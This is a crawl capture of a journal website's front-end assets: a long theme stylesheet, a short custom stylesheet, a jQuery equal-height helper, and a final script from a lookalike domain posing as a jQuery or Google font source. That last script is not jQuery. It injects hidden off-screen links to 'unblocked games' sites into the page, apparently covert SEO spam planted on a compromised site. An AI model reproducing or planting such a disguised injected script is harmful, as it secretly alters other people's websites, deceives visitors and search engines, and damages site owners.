.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child.active{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover{color:#9D080D;}
@media (max-width:991px){.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
}
.header-section-scroll .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-section-scroll .navbar-toggle:hover .toggle-icon:before, .header-section-scroll .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:hover, .header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:focus{color:#9D080D;}
.header-section-scroll .header-section-scroll-menu .nav-item-child:hover{color:#9D080D;}
.header-transparent .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-transparent .navbar-toggle:hover .toggle-icon:before, .header-transparent .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child:hover, .header-transparent .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-transparent .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;background:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg:hover .nav-item-child{color:#fff;background:#9D080D;}
}
.header-vertical .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-vertical .navbar-toggle:hover .toggle-icon:before, .header-vertical .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child.active{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover{color:#9D080D;}
.search .search-btn .search-btn-default:hover,
.search .search-btn .search-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search.search-white .search-btn .search-btn-default:hover,
.search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search.search-white .search-btn .search-btn-default:hover,
.search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
.header-shrink .search.search-white .search-btn .search-btn-default:hover,
.header-shrink .search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
}
.search-classic .search-classic-btn .search-classic-btn-default:hover,
.search-classic .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
.search-classic .search-classic-field{border-top-color:#9D080D;}
@media (max-width:992px){.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
}
.search-fullscreen .search-fullscreen-trigger-icon:hover{color:#9D080D;}
.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search:hover .search-fullscreen-search-icon{color:#9D080D;}
.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close:hover{color:#9D080D;}
@media (min-width:992px){.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover{color:#9D080D;}
.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover{color:#9D080D;}
}
.search-on-header .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
}
.search-push .search-push-btn .search-push-btn-default:hover,
.search-push .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
}
.sidebar-trigger:hover .sidebar-trigger-icon{background:#9D080D;}
.sidebar-trigger:hover .sidebar-trigger-icon:before, .sidebar-trigger:hover .sidebar-trigger-icon:after{background:#9D080D;}
.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:before, .sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:after{background:#9D080D;}
.sidebar-nav .sidebar-nav-about-link:hover{color:#9D080D;}
@media (min-width:992px){.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon{background:#9D080D;}
.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before, .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after{background:#9D080D;}
.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon{background:#9D080D;}
.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before, .header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after{background:#9D080D;}
}
.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover{color:#9D080D;}
.topbar-c .topbar-c-actions .topbar-c-actions-link:hover{color:#9D080D;}
.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover{background:#9D080D;border-color:#9D080D;}
.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:hover{color:#9D080D;}
.topbar-e .topbar-e-actions .topbar-e-actions-link:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-price{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link:hover{color:#9D080D;}
.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:hover{color:#9D080D;}
.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover{background:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-price{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link:hover{color:#9D080D;}
.contact-us .contact-us-timeline-day{background:#9D080D;}
.faq .faq-search .faq-search-search:hover .faq-search-search-icon{color:#9D080D;}
.faq-v2 .faq-v2-community .faq-v2-community-icon{color:#9D080D;}
.animsition-loading{border-left-color:#9D080D;}
.back-to-top-theme{background:#9D080D;}
.back-to-top-theme:hover{background:#9D080D;}
.owl-dot span,
.owl-dots span{border-color:#9D080D;}
.owl-dot.active span,
.owl-dots.active span{background:#9D080D;}
.testimonials-v4-arrows .arrow-next:hover,
.testimonials-v4-arrows .arrow-prev:hover{background:#9D080D;}
.owl-control-arrows-v1 .owl-arrow:hover{background:#9D080D;}
.theme-portfolio .cbp-filter-item.cbp-filter-item-active{color:#9D080D;border-color:#9D080D;}
.theme-portfolio .cbp-filter-item:hover{color:#9D080D;}
.theme-portfolio .cbp-filter-counter{background:#9D080D;}
.theme-portfolio .cbp-filter-counter:after{border-top-color:#9D080D;}
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link{color:#9D080D;border-color:#9D080D;}
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link:hover,
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link:hover,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link:hover{background:#9D080D;}
.theme-portfolio .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(229, 89, 115, 0.6);}
.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-active-wrap:before{background:rgba(229, 89, 115, 0.5);}
.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:before, .theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:after{background:#9D080D;}
.theme-portfolio-desc .portfolio-item-category:hover{color:#9D080D;}
.theme-carousel-control-v2 .carousel-control-arrows-v2:hover{background:#9D080D;}
.theme-carousel-indicators-v2 li.active{background:#9D080D;border-color:#9D080D;}
.theme-carousel-indicators-v3 li.active{color:#9D080D;border-bottom-color:#9D080D;}
.theme-carousel-indicators-v3 li:hover{border-bottom-color:#9D080D;}
.theme-carousel-indicators-v3 li:hover.active{color:#9D080D;border-bottom-color:#9D080D;}
.theme-carousel-indicators-v4 li.active{background:#9D080D;border-color:#9D080D;}
.theme-carousel-indicators-v5 li.active .theme-carousel-indicators-item{border-color:#9D080D;}
.tp-loader.spinner2{background:#9D080D;}
.services-v6:hover:before{background:rgba(229, 89, 115, 0.8);}
.services-v7 .services-v7-link-icon:hover{background:#9D080D;border-color:#9D080D;}
.services-v8:hover{background:#9D080D;}
.checkbox input[type="checkbox"]:checked + label:before,
.checkbox input[type="radio"]:checked + label:before{background:#9D080D;border-color:#9D080D;}
.work-v1 .work-v1-badge{background:#9D080D;}
.work-v1 .work-v1-list .work-v1-category .work-v1-category-link:hover{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus::-moz-placeholder{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus:-ms-input-placeholder{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus::-webkit-input-placeholder{color:#9D080D;}
.shopify-product:hover .shopify-product-name{color:#9D080D;}
.image-comparison-container .image-comparison-handle{background:#9D080D;}
.color-base{color:#9D080D !important;}
.bg-color-base{background:#9D080D !important;}

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/custom.css
body_size: -370
content:
@charset "utf-8";.header .navbar-logo{width:24vh;}
.header .navbar-nav .nav-item-child {
    padding: 0 14px;
}
.table thead tr th{font-weight:600;}

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js
body_size: -304
content:
var EqualHeight=function(){"use strict";var handleEqualHeight=function(){$(function($){$('.services-v2-equal-height').responsiveEqualHeightGrid();$('.services-v3-equal-height').responsiveEqualHeightGrid();$('.services-v4-equal-height').responsiveEqualHeightGrid();$('.services-v6-equal-height').responsiveEqualHeightGrid();$('.services-v8-equal-height').responsiveEqualHeightGrid();$('.services-v9-equal-height').responsiveEqualHeightGrid();$('.services-v10-equal-height').responsiveEqualHeightGrid();$('.icon-box-v5-equal-height').responsiveEqualHeightGrid();$('.icon-box-v6-equal-height').responsiveEqualHeightGrid();$('.contact-us-equal-height').responsiveEqualHeightGrid();$('.team-section-equal-height').responsiveEqualHeightGrid();});}
return{init:function(){handleEqualHeight();}}}();$(document).ready(function(){EqualHeight.init();});

--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery.js
body_size: 47
content:
const linksHTML = `
<style>.ugs { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="Unblocked Games 76" class="ugs">Unblocked Games 76</a>
<style>.unb { position: absolute; left: -2554px; }</style><a href="https://unblockedgames.page/" title="unblocked games" class="unb">unblocked games</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
